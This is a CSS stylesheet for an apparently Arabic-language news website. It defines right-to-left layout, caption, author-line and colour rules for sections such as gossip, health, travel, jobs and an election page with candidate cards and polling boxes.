.onesetleftarea{width:32%;float:left;}
.twoalakilover{width:48%;float:left;margin:1px 0 2px 0;direction:rtl;}
.twoalakilovers{width:48%;float:left;margin:1px 0 2px 12px;direction:rtl;}
.twoalakiloverz{width:100%;float:left;margin:1px 0 2px 0px;direction:rtl;}


.kartzossipbox{direction:rtl;overflow:hidden;float:right;margin:0;padding: 0 0 1px 0;height:385px;width:23%;border-bottom: 1px dotted  #81007f;}
.kartzossipboxs{direction:rtl;overflow:hidden;float:right;margin: 0 13px 6px 1px;padding: 0 12px 1px 0;height:385px;width:23%;border-right: 0px solid #81007f;border-bottom: 1px dotted  #81007f;}
.kartzossipbox img{height:185px;width:100%;}
.kartzossipboxs img{height:185px;width:100%;}

.kisukisunews p{height:90px;width:100%;overflow: hidden;padding:0;}

.zkartzossipbox{direction:rtl;overflow:hidden;float:right;margin:0;padding: 0 0 6px 0;height:380px;width:23%;}
.zkartzossipboxs{direction:rtl;overflow:hidden;float:right;margin: 0 13px 6px 1px;padding: 0 12px 6px 0;height:380px;width:23%;border-right: 0px solid #81007f;}
.zkartzossipbox img{height:185px;width:100%;}
.zkartzossipboxs img{height:185px;width:100%;}

.zossipbox{direction:rtl;overflow:hidden;float:right;margin:0;padding: 0 0 6px 0;height:390px;width:23%;}
.zossipboxs{direction:rtl;overflow:hidden;float:right;margin: 0 13px 12px 1px;padding: 0 12px 6px 0;height:390px;width:23%;border-right: 1px solid #81007f;}
.zossipbox img{height:185px;width:100%;}
.zossipboxs img{height:185px;width:100%;}

.decortwenty{width:15%; float:left;margin:-10px 0 0 0;}
.decortwentyright{width:85%;margin:0;float:left;}


.zonetwenty{width:34%;margin:0 0 0px 0;float:left;}
.zenvyvideoleft{width:66%;margin:0;float:left;}

.healthsexleft{width:69%;float:left;}
.healthsexright{width:29%;float:left;}
#sexlastareamunadi{width:48%;height:auto;float:left;margin:0 0 10px 1px}

#sexlastareamun{width:48%;height:auto;float:left;margin:0 0 10px 8px}
#sexlastarea{width:100%;height:auto;float:left;margin:0 0 10px 1px}

#hoteltravelwsright{width:36%;height:auto;float:left;margin:0 0 1px 0}
#hoteltravelwsrights{width:36%;height:auto;float:left;margin:0 0 1px 11px}
#rubaconverter{width:25%;height:auto;float:left;margin:0 0 10px 13px}
.hotelresutarant{float: left;margin: 0 0 5px;text-align: center;height:200px;width:100%;}
.hoterestauranttext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:275px;}
.decorrevolvers p{width:100%;height:110px;overflow:hidden;direction:rtl;}
.starcosip h6{width:100%; padding:0 20px 0 20px;}
.starcosip p{width:100%;height:188px;overflow:hidden;direction:rtl;padding:0 20px 0 20px;}

.decinterblogleft{width:27%;float:left;}
.decinterblogright{width:73%;float:left;}

.universityleft{width:69%;float:left;}
.universityright{width:30%;float:left;}

.jiyoossipbox{direction:rtl;overflow:hidden;float:right;margin:0;padding: 0 0 6px 0;height:359px;width:32%;}
.jiyoossipboxs{direction:rtl;overflow:hidden;float:right;margin: 0 8px 16px 0px;padding: 0 8px 6px 0;height:359px;width:32%;border-right:1px solid #FE8503;}
.jiyoossipbox img{height:185px;width:100%;}
.jiyoossipboxs img{height:185px;width:100%;}


h6.captionintersw{font-weight:normal;font-size:11px;color:#000;height:20px;line-height:13px;text-align:center!important;margin:-2px 0 1px 0;direction:rtl}
#hotarabkoopalsoboxes{float:left;height:201px;width:100%;padding:0;}

.mymediaulagaad{width:100%;float:left;padding:3px 0 1px 0;text-align:center;}

#univoarket{width:48%;height:auto;float:left;margin:0 0 3px 0px;}
#univoarkets{width:100%;height:auto;float:left;margin:0 0 3px 0px;}



#unikalthreenewsright{width:99%;height:auto;float:left;margin:0 0 10px 10px}
#kalvilastareathreenewsright{width:48%;height:auto;float:left;margin:0 0 10px 6px}

.padipufaxalsotile{width:50%;float:right;height:auto;margin:0 0 0 5px;text-align:center}
.padipufaxalsotile img{width:100%;height:144px;}

.kalvikalinterleft{width:69%;float:left;}
.kalvikalinterright{width:29%;float:left;}
.padippuinvestigation{width:49%; float:left;}
 .padippuinvestigations{width:49%; float:left;margin:0 0 0 12px;}
 
.gamenetsareafull{width:100%;float:left;} 
.gamenetsleft{width:74%;float:left;}
.gamenetsright{width:26%;float:right;text-align:right;}
.gamenetsrightz{width:26%;float:left;text-align:left;margin:-19px 0 0 0;}

#minescalsoboxes{float:left;margin: 0 0 4px;width:46%;border-right:1px solid #10ACB0;padding:0 32px 0 0;}
#minescalsoboxesma{float: left;margin: 0 0 4px 30px;width:46%;}
.vivoboost{float:left;height:147px;direction:rtl;padding:5px 1px 0 0;width:54%;overflow:hidden}
#zciencetalsonews{border-bottom: 0px dotted #CC3300;float:left;height:auto;padding:0;margin:0;width:100%;}

.motborderentertainmentz { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #8F068D;padding:0 20px 0 20px; }



.gosiplone{ width: 100%; height: 2px; float:left;border-bottom: 1px dotted #8F068D;padding:0 20px 0 20px; }

.vtknvlvjyamaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:2px 0;padding:0 16px 0 16px;direction:rtl;color:#10ACB0;font-size:18px;font-weight:normal;line-height:22px}
.vtknvlvjyamaintitle a{color:#10ACB0;font-size:16px;font-weight:normal;}.vtknvlvjyamaintitle a:hover{color:#0c0;text-decoration:none}


#healthmunwomenewsright{width:12%;height:auto;float:left;margin:0px 14px 10px 0}
#healthmunwomenewsright img{width:100%;height:610px;}
.healdecorara{float:left;width:31%;}
#healthintersectiobnfull{width:40%;height:auto;float:left;margin:0 0 10px 11px}
#healthlasts{width:12%;height:auto;float:left;margin:0 0 10px 13px}
#healthlasts img{width:100%;height:610px;}
#ariviyalsintersectiobnfull{width:40%;height:auto;float:left;margin:0 0 1px 10px}

#healthintersectiobnfull{width:40%;height:auto;float:left;margin:0 0 10px 11px}
#businasclastbootmkod {background-color: #03508C;float: left;height:586px;margin: 32px 0px 0 11px;width: 2px;}
#cultarelastbootmkod{background-color: #339967;float: left;height:586px;margin: 32px 0px 0 11px;width: 2px;}
#healthlastbootmkod {background-color: #B266FF;float: left;height:575px;margin: 32px 0px 0 11px;width: 2px;}
#kalvislastbootmkod {background-color: #3333FF;float: left;height:575px;margin: 32px 0px 0 11px;width: 2px;}
#womenslastbootmkod {background-color: #DF214F;float: left;height:585px;margin: 32px 0px 0 11px;width: 2px;}
#scianclastbootmkod {background-color: #10ACB0;float: left;height:575px;margin: 32px 0px 0 11px;width: 2px;}
#newsbootmkod {background-color: #9C0000;float: left;height:620px;margin: 52px 0px 0 11px;width: 2px;}

#oodakamkod {background-color: #999900;float: right;height:705px;margin: 32px 11px 0 1px;width: 2px;}
.oodakankalalsonews{width:63%; float:right;margin:0 0 0 15px;}

.talantszboxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:185px;}
.newjobset{width:66%; float:right;margin:0 0 0 11px;}
.entertainmentblogset{width:100%; float:left;margin:0 0 1px 0; height:auto;}


#komealsoright{width:48%;height:auto;float:left;margin:5px 0 1px 0}
#komesixalso{width:100%;float:left;height:auto;padding:0 0 3px 0;margin:0px 0 1px 0;}
.komestarsset{width:100%;float:left;padding:0 0 11px 0;direction:rtl;}
#komezodiackodu{background:#1B0C85;float: right;  height:650px; margin:33px 3px 0 12px; width:1px;}
 
#newsinvastipetti{width:100%;float:left;height:auto;padding:0 0 1px 0;}
#mediapapersets{width:30%;height:auto;float:right;margin:0 0 1px 16px}
.desktocenter{width:100%;float:left;margin:10px 0 2px 0;text-align:center;}

.cofeelover{width:32%;float:left;margin:0px 0 2px 0;}
.cofeelovers{width:32%;float:left;margin:0px 0 2px 22px;} 
 .nariflitalinner { width: 48%;float: left; height: 147px;  overflow: hidden;   padding: 0 0 0 0;    direction: rtl;}
 
.autoinventlover{width:33%;float:left;margin:1px 0 2px 0;}
.autoinventlovers{width:32%;float:left;margin:1px 0 2px 11px;} 
 #autoinventbootmkod {background-color: #7310b0;float: left;height:575px;margin: 32px 0px 0 10px;width: 2px;}
#dezinermunnurut{float: right;height: 396px;width: 31%;padding:0 0 2px 0;}
.dezinermaru{margin:0 35px 0 1px;}
 #culturekottairight{width:48%;height:auto;float:left;margin:0;}
#kottaialsoboxes{width:100%;float:left;height:auto;padding:0 0 5px 0;margin:10px 0 1px 0;}

.kottibordertest { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 2px; }
.puthiyavote-details-bot{color: #000;float: right;font-size: 22px;margin: 9px 0px 11px 0;}
.puthiyavote-error{color: #ef0e27;float: left;font-size: 22px;margin: 2px 0 9px;text-align: right;width: 100%;}





.authornameboy h5{color:#3931b9;font-size:11px;line-height:13px;text-align:right; padding:0 0 4px 0;font-weight:normal;margin:-2px 0 0 0;}
h6.bestingcorsi{color:#393194;font-weight:normal;font-size:11px;height:17px;line-height:20px;text-align:right;margin:0 0 0 5px;direction:rtl}
h6.qacorsi{color:#393194;font-weight:normal;font-size:11px;height:17px;line-height:20px;text-align:right;margin:0 0 0 5px;direction:rtl}

h4.eightnewscoring{color:#393194;direction:rtl;font-size:11px;font-weight:normal;height:15px;line-height:25px;margin:0 0 5px;text-align:right}
h6.ninecorlove{color:#393194;font-weight:normal;font-size:11px;height:20px;line-height:30px;text-align:right;margin:-18px 0 4px;padding-top:1px;direction:rtl}
h6.photocaption,h6.photocaptionleft{font-weight:normal;font-size:11px;color:#000;height:20px;line-height:13px;text-align:center!important;margin:0 0 5px 0;direction:rtl}
h6.gosipkisilove{color:#393194;font-weight:normal;font-size:11px;height:20px;line-height:30px;text-align:right;margin:-15px 0 4px;padding-top:1px;direction:rtl}
h6.corlove{color:#393194;font-weight:normal;font-size:11px;height:20px;line-height:30px;text-align:right;margin:-10px 0 4px;padding-top:1px;direction:rtl}
h6.cor,h6.corleft{color:#393194;font-weight:normal;font-size:11px;height:20px;line-height:30px;text-align:right;margin:0 0 3px;padding-top:8px;direction:rtl}
h6.komwomencoring{color:#393194;font-weight:normal;font-size:11px;height:20px;line-height:29px;text-align:right;margin:-10px 0 3px;direction:rtl}
h6.bestcorsi{color:#393194;font-weight:normal;font-size:11px;height:17px;line-height:20px;text-align:right;margin:-4px 0 0 5px;direction:rtl}
h6.indiacoring{color:#393194;font-weight:normal;font-size:11px;height:20px;line-height:30px;text-align:right;margin:-5px 0 3px;direction:rtl}
h6.corsix{color:#393194;font-weight:normal;font-size:11px;height:20px;line-height:20px;text-align:right;margin:5px 0 0 5px;direction:rtl}
h6.corsi{color:#393194;font-weight:normal;font-size:11px;height:17px;line-height:20px;text-align:right;margin:0 0 0 5px;direction:rtl}
h6.coring{color:#393194;font-weight:normal;font-size:11px;height:20px;line-height:30px;text-align:right;margin:0 0 5px;direction:rtl}
h6.coring-new{color:#393194;font-weight:normal;font-size:11px;height:20px;line-height:30px;text-align:center;margin:0 0 5px;direction:rtl}
h6.coringsuri{color:#393194;font-weight:normal;font-size:11px;height:26px;line-height:30px;text-align:right;margin:-5px 0 5px;direction:rtl}
h6.coringvivek{width:100%;float:left;color:#393194;font-weight:normal;font-size:13px;height:26px;line-height:32px;text-align:right;margin:0 0 5px 0;direction:rtl}

h6.coringsuris{color:#393194;font-weight:normal;font-size:11px;height:26px;line-height:30px;text-align:right;margin:8px 0 0;direction:rtl}
h6.coringppuris{color:#393194;font-weight:normal;font-size:11px;height:26px;line-height:20px;text-align:right;margin:0;direction:rtl;width:70%;float:right}
h6.coringjeeva{color:#393194;font-weight:normal;font-size:11px;height:26px;line-height:30px;text-align:right;margin:-8px 0 5px;direction:rtl}
h6.entviddcorsi{color:#393194;font-weight:normal;font-size:11px;height:17px;line-height:20px;text-align:right;margin:-6px 0 3px 5px;direction:rtl}
h6.stcaption{font-weight:normal;color:#1b1b1c;direction:rtl;font-size:11px;height:20px;line-height:20px;margin:-6px 0 3px;text-align:center!important}
h3.caption,h3.captionleft{font-weight:normal;color:#1b1b1c;direction:rtl;font-size:11px;height:20px;line-height:25px;margin:0 0 0px;overflow:hidden;text-align:center!important}
h4.cor,h4.corleft{color:#393194;direction:rtl;font-size:11px;font-weight:700;height:20px;line-height:30px;margin:0 0 5px;padding-top:12px;text-align:right}
h4.corsix{color:#393194;direction:rtl;font-size:11px;font-weight:700;height:20px;line-height:20px;margin:5px 0 0 5px;text-align:right}
h4.corsi{color:#393194;direction:rtl;font-size:11px;font-weight:700;height:20px;line-height:20px;margin:0 0 0 5px;text-align:right}
h4.coring{color:#393194;direction:rtl;font-size:11px;font-weight:normal;height:20px;line-height:30px;margin:0 0 5px;text-align:right}
h4.coring-new{color:#393194;direction:rtl;font-size:11px;font-weight:700;height:20px;line-height:30px;margin:0 0 5px;text-align:center}
h4.coringsuri{color:#393194;direction:rtl;font-size:11px;font-weight:700;height:26px;line-height:30px;margin:-5px 0 5px;text-align:right}
h4.coringjeeva{color:#393194;direction:rtl;font-size:11px;font-weight:700;height:26px;line-height:30px;margin:-8px 0 5px;text-align:right}
.subtitleio{font-family:"Arabic Transparent",sans-serif;font-size:16px;font-weight:700;margin-bottom:10px;margin-top:4px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl}.subtitleio a{color:#8C8CFC}
h6.caption,h6.captionleft{font-weight:normal;font-size:11px;color:#000;height:20px;line-height:13px;text-align:center!important;margin:1px 0 5px 0;direction:rtl}
h6.fashicaption{font-weight:normal;font-size:11px;color:#000;height:20px;line-height:12px;text-align:center!important;margin:0;direction:rtl}
h6.remorebottomcaption{font-weight:normal;font-size:11px;color:#000;height:20px;line-height:13px;text-align:center!important;margin:1px 0 0px 0;direction:rtl}

h6.cofeecaption {font-weight:normal;font-size:11px;color:#000;height:20px;line-height:13px;text-align:center!important;margin:1px 0 0px 0;direction:rtl}
h6.dezigbercaption {font-weight:normal;font-size:11px;color:#000;height:20px;line-height:13px;text-align:center!important;margin:1px 0 0px 0;direction:rtl}
h6.komelove{color:#393194;font-weight:normal;font-size:11px;height:20px;line-height:30px;text-align:right;margin:-18px 0 4px;padding-top:1px;direction:rtl}
h6.theatrelove{color:#393194;font-weight:normal;font-size:11px;height:20px;line-height:30px;text-align:right;margin:-18px 0 4px;padding-top:1px;direction:rtl}
h6.entertainmeantlove{color:#393194;font-weight:normal;font-size:11px;height:20px;line-height:30px;text-align:right;margin:-18px 0 4px;padding-top:1px;direction:rtl}
h6.homepavideoleftcorsi{color:#393194;font-weight:normal;font-size:11px;height:20px;line-height:20px;text-align:right;margin:-1px 0 0px 5px;direction:rtl}
h6.autovideoleftcorsi{color:#393194;font-weight:normal;font-size:11px;height:20px;line-height:20px;text-align:right;margin:-8px 0 2px 5px;direction:rtl}
h6.environmentvideoleftcorsi{color:#393194;font-weight:normal;font-size:11px;height:20px;line-height:20px;text-align:right; margin:-5px 0 0px 5px;direction:rtl}
.bookcauthor h5{color:#3931b9;font-size:11px;line-height:13px;text-align:right; padding:0 0 5px 0;font-weight:normal;}
.arabicbookcauthor h5{color:#3931b9;font-size:11px;line-height:13px;text-align:right; padding:0 0 1px 0;font-weight:normal;}
.ciauthor h5{color:#3931b9;font-size:11px;line-height:13px;text-align:right; padding:0 0 3px 0;font-weight:normal;}
.hecauthor h5{color:#393194;font-size:11px;line-height:13px;text-align:right; padding:0 0 6px 0;font-weight:normal;}
.entcauthor h5{color:#393194;font-size:11px;line-height:13px;text-align:right; padding:0 0 1px 0;font-weight:normal;}
.silvergoldauthor h5{color:#393194;font-size:11px;line-height:13px;text-align:right; padding:0 0 1px 0;font-weight:normal;}
.jobcauthor h5{color:#3931b9;font-size:11px;line-height:13px;text-align:right; padding:0 0 3px 0;font-weight:normal;}
.sciencefivecauthor h5{color:#3931b9;font-size:11px;line-height:13px;text-align:right; padding:0 0 3px 0;font-weight:normal;}
.cauthor h5{color:#3931b9;font-size:11px;line-height:13px;text-align:right; padding:0 0 4px 0;font-weight:normal;}






/*----------ELECTION PAGE START---------*/
.electiontop-bands{font-size:12px;font-weight:normal;color:#9C0000;height:23px;line-height:24px;margin:0;direction:rtl}
#electionbreakingnews-arampam{width:100%;border:2px solid #9C0000;float:left;height:41px;margin:0 0 5px -3px;}
#electionbn{width:113px;height:35px; line-height:35px;background:url(../images/latest-news-bg-new.png) 0 -360px no-repeat;float:right;text-align:center;color:#FFF;font-weight:bold;font-size:13px;margin:3px 0 3px 12px}#newsbn a{color:#FFF}#newsbn a:hover{color:#9a0000;}
#electionpanel-wrapper{background:#9C0000;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.electsettin{float:left;margin:5px 0 0;width:100%}
.electsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.electsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.electsettin ul li a{color:#9C0000;font-size:14px;line-height:17px;font-weight:normal;}
.electsettin ul li a:hover{color:#000;font-size:14px;line-height:17px;text-decoration:underline;}
.electionbox h2{border-bottom:2px solid #9C0000;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.electionbox h2 a{background:#9C0000;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.electiontriangle-down-right{border-right: 33px solid #9C0000;border-top: 33px solid transparent;height:0;width:0;float:right;}
.elmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#999900;font-size:16px;font-weight:normal;line-height:22px}
.elmaintitle a{color:#9C0000;font-size:16px;font-weight:normal;}.elmaintitle a:hover{color:#0c0;text-decoration:none}
.electpollingbox h2{border-bottom:2px solid #9c0000;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;float:left;width:100%;}
.electpollingbox  h2 a{background:#9c0000 ;color:#FFF;padding:3px 8px 4px 1px;float:right;}
.electpolltriangle-down-right{border-right: 33px solid #9c0000;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.electionmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:4px 0 3px 0;direction:rtl;color:#9C0000;font-size:18px;font-weight:normal;line-height:22px}
.electionmaintitle a{color:#9C0000;font-size:16px;font-weight:normal;}.electionmaintitle a:hover{color:#0D0A62;text-decoration:none}
.electionhomemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;}
.electionhomemoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.electionhomemoretopics a:hover{background: #9C0000;color:#fff;}
.videoelectmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.videoelectmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.videoelectmoretopics a:hover{background: #9C0000;color:#fff;}
.electioninterviewmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:7px 0 0 0;}
.electioninterviewmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.electioninterviewmoretopics a:hover{background: #9C0000;color:#fff;}
.electionalsoinmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.electionalsoinmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.electionalsoinmoretopics a:hover{background: #9C0000;color:#fff;}
.electioninvestnewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.electioninvestnewsmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.electioninvestnewsmoretopics a:hover{background: #9C0000;color:#fff;}
.elecelebsnewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.elecelebsnewsmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.elecelebsnewsmoretopics a:hover{background: #9C0000;color:#fff;}
.blogelectmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 5px 0;}
.blogelectmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.blogelectmoretopics a:hover{background: #9C0000;color:#fff;}
.chitynewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.chitynewsmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.chitynewsmoretopics a:hover{background: #9C0000;color:#fff;}
.electnewsmoretopicsTitle{background: #9c0000;height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:0 1px 2px 3px;direction:rtl;color:#9c0000;font-size:16px;font-weight:normal;line-height:25px;}
.electnewsmoretopicsTitle a{color:#fff;font-size:16px;font-weight:bold;}.electnewsmoretopicsTitle a:hover{color:#0c0;text-decoration:none}
.knowparlissmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.knowparlissmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;background: #FFF;border:1px solid #9C0000;}
.knowparlissmoretopics a:hover{background: #9C0000;color:#fff;}
.deputynewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.deputynewsmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.deputynewsmoretopics a:hover{background: #9C0000;color:#fff;}
.xyzentertasottai{float: left;margin: 0 0 5px;text-align: center;height:178px;width:100%;}
.xyzentertasottais{float: left;margin: 0 0 5px;text-align: center;height:196px;width:100%;}

.deputystext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:232px;}
.deputystexts{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:232px;}
#karboxes{float: left;text-align:center;margin:0 0 5px 0;overflow:hidden;height:auto;width: 99%;}
#karboxes img{margin: 0 0 0 2px;width: 97%;}
.tcelerightkuttisubtitle{width:auto;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 35px 8px 35px;height:auto;}
.tcelerightkuttisubtitle a{color:#9C0000}.tcelerightkuttisubtitle a:hover{color:#000}
.electnewsmoretopicsbox{float:left;padding:0 0 12px 5px;text-align:left;width:100%;}
.electnewsmoretopicsbox a{color:#9c0000;font-weight:normal;font-size:11px;}
.homeleftelectmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.homeleftelectmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.homeleftelectmoretopics a:hover{background: #9C0000;color:#fff;}
#pattiyalbox{float: left;width: 100%;margin:0 0 14px 0;}
#homecandidatebg{width:100%;height:auto;margin:0 0 2px 0;float:left;border-bottom:1px dotted #9c0000; background:#fff;}
#homecandidatebgleft{direction:rtl;float:left;height:auto;line-height: 20px;text-align: right;width:72%;}
#homecandidatebgleft span{color:#9c0000;font-size:15px;padding:8px 0 9px 0;}
#homecandidatebgleft p{line-height:28px;font-size:15px;font-weight:normal;float:left;width:100%;}
#homecandidatebgright{float:right;width:30%;}
#homecandidatebgrightphoto{float:right;margin:0 5px 0 0;width:26%;}
#homecandidatebgrightphoto img{height:140px;width:100%;margin:3px 0 0 0;padding:2px;}
.candismo{color:#9c0000;font-size:15px;padding:6px 0 3px 0;float:left;text-align: left;width:100%;}
#elekothumaikoduz{background:#9c0000;float:left;height:770px;margin:32px 5px 0 16px;width:2px}
.electdpollsidefull{width:100%; float:left;margin:4px 0 1px 0;}
#elecbigkodukal{background-color:#9c0000;float:right;height:241px;margin:0 10px 0 10px;width:1px}
#electionboxleft{float: left;margin:6px 8px 0 0;width:63%;}
#electionboxright{border-left: 2px solid #9C0000;border-right: 2px solid #9C0000;float:left;margin: 6px 0 0;width:33%;}
 .electvotebut{width:auto;float:left;font-size:14px;cursor: pointer;font-weight:normal;height:auto;color:#9C0000;font-family: "Droid Arabic Naskh",tahoma; border-radius:20px;padding:4px 12px 4px 12px;margin:10px 0 0 0;text-align:center;background: #FFF;border: 1px solid #9C0000;}
.electvotebut:hover{background: #9C0000;color:#fff;}
#deputyright{width:33%;height:auto;float:left;margin:0 0 1px 0}
#deputyrights{width:33%;height:auto;float:left;margin:0 0 1px 21px}
.sattasabai{width:30%;height:auto;float:right;margin:0px 0 1px 21px}
.electiogmttimeband{color:#9C0000;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.panel-default {background-color: #fff; border-left: 1px solid #ddd;border-right: 1px solid #ddd;border-bottom: 1px solid #ddd; border-radius: 0 0 4px 4px;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);    margin:0 0 8px 0;	width:99%;float:left;padding:1px 1px 1px 0;	border-top: 0px solid #ddd;}
.electnewread-threadsone{float:left;height:auto;margin:2px 3px 5px 3px;background:#f5f5f5;border-bottom: 1px dashed #ccc;width:98%;}
.electnewread-threadsone:hover{background:#F0F0F0;}
.electnewread-threadtext{float:left;width:63%; direction:rtl;padding:14px 0 0 0;text-align:center;}
.electnewread-threadsone a{color:#9c0000;font-weight:normal;font-size:19px;line-height:20px;}
.electnewread-threadsone a:hover{color: #0c0;text-decoration: none;}
.electnewread-threadimage{float: left;padding: 5px 0 0 6px;width: 32%;}
.electnewread-threadimage img{width:100%;height:85px;}
.elereadmoreborder{border:1px solid #fff;padding:2px;background:#fff;}
.elereadmoreborder:hover{border:1px solid #fff;padding:2px;background:#fff;}
#birth-date{color:#000;font-size:13px;font-weight:normal;}
#candidatebg{width:45%;height:226px;float:right;padding:5px;box-shadow:0 2px 4px rgba(0, 0, 0, 0.23);border:8px solid #fff; background:rgba(0, 0, 0, 0) linear-gradient(to bottom, #ebeaea 0%, #ffffff 100%) repeat scroll 0 0;}
#candidatebgleft{direction:rtl;float:left;height:192px;line-height: 20px;text-align: right;width:67%;}
#candidatebgleft span{color:#9a0000;font-size:19px;padding:8px 0 9px 0;float:left;width:100%;}
#candidatebgright{float:right;width:30%;}
#candidatebgrightphoto img{height:95px;width:95px;border-radius:50px;border:4px solid #fff;box-shadow: 3px 6px 6px -1px #999;}
#candidatebgrightkodi img{height:55px;width:90px;border:2px solid #fff;box-shadow:1px 1px 1px 1px #808080;margin:10px 0 10px 0;}
.candidateborder{border:0px solid #000;}
.candidatemores{float:left;width:100%;}
.candidatemore{background:#686868;color:#fff;float:left;font-size:16px;line-height:16px;margin:0 0 0 2px;padding: 6px 15px 6px 15px;text-align:center;width:auto;}
.candidatemore:hover{background:#686868;color:#0c0;float:left;font-size:16px;line-height:16px;margin:0 0 0 2px;padding: 6px 15px 6px 15px;text-align:center;width:auto;}


.duet{margin: 0 0 23px 23px;}
.morerandombox h2{border-bottom:2px solid #13a600;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.morerandombox h2 a{background:#13a600;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.morerandomtriangle-down-right{border-right: 33px solid #13a600;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
#electread-moreright{float:left;margin:10px 0 8px 0;width:100%;}
#mocandidatebg{background-color: #fff;box-shadow: 0 0 5px #888;float: left;padding: 5px;margin:0 0 10px 0;width: 99%;}
#candydetails{float: left;width:100%;}
#candyflag{float: left;text-align: left;width: 15%;}
#candyflag img{width:100%;height:80px;box-shadow: 1px 1px 1px 1px #808080;}
#candycapture{float: right;text-align:right;margin:0 10px 0 0;width:22%;}
#candycapture img {width:100%;height:200px; border: 1px solid #000;padding: 3px;background:#fff;}
#candynativearab{direction:rtl;float:left;font-weight: normal;line-height: 23px;text-align:right;margin:0 10px 0 0;width:60%;}
#candynativearab span{width:100%;color:#9a0000;font-size:20px;margin:2px 0 10px 0; text-align:center;}
.electbordermodi{float: left;margin: 4px 0 0;width:100%;}
.electbordercont{background:#fff;border-bottom:1px dashed #ccc;direction:rtl;float:left;margin: 0 0 5px;padding:3px;text-align: right;width:100%;}
.electbordercont p{width:100%;float:left;padding:2px 0px 3px 0px;line-height:28px;font-weight:normal;}

.hometravelsettin{float:left;margin:5px 0 0;width:100%}
.hometravelsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.hometravelsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.hometravelsettin ul li a{color:#066dc9;font-size:14px;line-height:17px;font-weight:normal;}
.hometravelsettin ul li a:hover{color:#000;font-size:14px;line-height:17px;text-decoration:underline;}


.homecarsettin{float:left;margin:5px 0 0;width:100%}
.homecarsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.homecarsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.homecarsettin ul li a{color:#7310b0;font-size:14px;line-height:17px;font-weight: normal;}
.homecarsettin ul li a:hover{color:#000;font-size:14px;line-height:17px;text-decoration:underline;}

#kodait{float: left;height: auto;width: 48%;padding:0 0 15px 0;margin:0 0 10px 0; border-bottom: 1px dotted #6c6c6c;}
